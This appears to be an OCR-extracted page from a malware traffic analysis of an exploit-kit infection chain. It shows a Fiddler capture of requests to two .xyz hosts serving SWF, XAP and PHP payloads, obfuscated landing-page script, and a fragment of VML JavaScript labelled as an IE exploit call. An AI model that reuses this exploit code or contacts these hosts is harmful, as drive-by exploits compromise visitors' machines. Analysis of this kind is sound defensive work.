| # | Result | Protocol | Host | URL | Body |
| --- | --- | --- | --- | --- | --- |
| 1 | 200 | HTTP | fhbg.futureproducts.xyz | /index.php?8Fn3HGC8gA=sS28Njmi16RQG3jf2qBJ91nXhsFjqBM8rQf9zlFjJV6oksXmwLUiEzNO | 60,808 |
| 2 | 404 | HTTP | fhbg.futureproducts.xyz | /undefined | 570 |
| 3 | 200 | HTTP | fhbg.futureproducts.xyz | /45786437956439785/127.swf | 22,693 |
| 4 | 200 | HTTP | fhbg.futureproducts.xyz | /580367589678954654986459286/489567945678456874356487356743256.swf | 33,591 |
| 5 | 200 | HTTP | fhbg.futureproducts.xyz | /580367589678954654986459286/459643097739469743657974386794384.xap | 20,412 |
| 6 | 200 | HTTP | de.piclogo.xyz | /435268768273456873568724 56.php?id=127 | 122,405 |
| 7 | 200 | HTTP | de.piclogo.xyz | /z.php?id=127 | 122,405 |
[QuickExec] ALT+Q > type HELP to learn more
Statistics Inspectors AutoResponder Composer FiddlerScript Log Filters Timeline
Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
Request Headers [ Raw ] [Header Definitions]
GET /index.php?8Fn3HGC8gA=sS28Njmi16RQG3jf2qBJ91nXhsFjqBM8rQf9zlFjJV6oksXmwLUiEzNO HTTP/1.0
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html lang="en" dir="ltr">
<head><script>
+cW+fPCWr0OYI+cig2vETWnJ92S6ASVk3EKGiSGawx6mVk1/TkJccTE6ZY20qKQ6AFpkEYN2nHghc0UdhzYM6nGIUFzUCALRIB/TL4Yvt+w7exsWdYb/LXe4kD0PX9ny01YiY6tpaBTs Qxbz/yg7ck3U3i4DR6zZ2vwSlu7VFUd+yBQvYL17dm4u5dedlv11HUcp+ 2YE9XBzJClUpohagg0yWy54j25nFhOsreIV+b9GPN+A0LISwa0L23KVGK4kQvInbEtNXM1PSCoPIYVB6RfDlubPbdqOkt2aL/62j0SqX452qtVzUjWeb0ZetgAeae0vDIHcKElye9TY=')
</script><script>Hjdgfhfsf
(O7CWOITH9mYuSGTguhrWptZE4W0uzXQfRkR9Lr6fLFq5ZOBZXc3MWJK3VuKPShf+tXEausuQ4m2FUcglra/VkB5eKkFdIQQuoKLf5l+bODi/qOMIU+tFuIRKe0OcO5inLfiRH4Q0Yz+zlW MCZEpnc6+hxhuQ588qA70FkO/LYT5sLgOoleYfOlSJI7sQTM7+G+ 5WhRGvrvkJhw4dussOuFayx6/Vy7TS/sjmIDcVfk08ALntqyvMY+WUK+/MDy1SUQP4IalHtuRZgtDFVcDe8kiKkTUHDfqUUOmXtPK/ocG1KHrasCqtNk6mTJ8DlsKLX4Qy60Tmm5ncp9KXI vZAnETS5JgCe8NoRxGRLALWcSjqkd9RQT+T7KBuqfJWwhgCcMH5pj0H7TIRgAtVDQ549N/JCRSOoqBWv7okjE7KKATdvxl7cNgJbg1wS+Ooc408qtth4x9/YmGCzP1bKjXbzrlaGrCFkS HMFMPwrPtcM2X+ctnWeskAV5S6z43
+xctA8gzdrizck7O/Bw31TspQX2AjZHHLRP5xXJ4NqYogaxUnf1hQWq4GAdfIHm9Ha7N3dUlhP3bBJ88Ak2fg+DJU4rGhk6XJ/W0FEY8NDZUTZdGOm8AF4jC+YwrbS5lliIPgnhmOfSj0aad ... k+EecvYxqetyiPjDQN7oKqGleShpXyeDdugwC4D7HTyaoPR+ ... ggHkDB5GfOidzHIK23XdTW5HCjGIRNAvfjupWuZARZk7Uj18Z9ljkM4v7pf+jmBDykFO3dqgLWd/lL23pAjtYVCZokXmE39S24w==')</script></body>
</html>
Here are some highlights
Call for IE exploit
</script><script type="text/javascript">document.namespaces.add('v',
'urn:schemas-microsoft-com:vml', "#default#VML");
document.createStyleSheet().cssText = "v:* { behavior:url(#default#VML); display: inline-block;
}";
var ovl = 'oval'; var oke = 'stroke';
var v1 = "<v:" + ovl + "><v:" + oke + " id='vml1'></v:" + oke + "></v:" + ovl + ">";
var v2 = "<v:" + ovl + "><v:" + oke + " id='vml2'></v:" + oke + "></v:" + ovl + ">";
document.body.insertAdjacentHTML('afterbegin', v1);
document.body.insertAdjacentHTML('afterbegin', v2);
Call for Flash exploit
3/7